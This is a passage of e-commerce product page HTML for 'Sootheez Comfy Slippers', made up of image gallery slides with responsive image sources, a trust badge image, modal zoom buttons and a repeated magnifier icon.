            id="Slide-template--17929911959651__main-22138811678819"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-22138811678819"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.037344398340249; --preview-ratio: 1.037344398340249;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1876" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1876" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22138811678819">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8148274839651"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8148274839651"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8148274839651">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024302583907"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024302583907"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024302583907">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024302649443"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024302649443"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.5515587529976018; --preview-ratio: 1.5515587529976018;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1254" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1254" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024302649443">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024302682211"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024302682211"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
